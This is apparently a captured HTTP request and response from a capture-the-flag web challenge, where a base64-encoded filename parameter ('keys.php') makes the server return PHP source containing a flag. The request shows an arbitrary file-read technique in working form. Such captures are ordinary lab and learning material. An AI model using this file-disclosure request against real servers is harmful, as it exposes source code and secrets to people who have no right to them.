 Request
Raw Params Headers Hex
POST /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 120.24.86.145:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
content-type: application/x-www-form-urlencoded
cache: no-cache
origin: moz-extension://716c5421-7317-45bf-bf48-439f5f13446c
Content-Length: 0
Cookie: margin=margin
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 27 Apr 2018 01:02:13 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>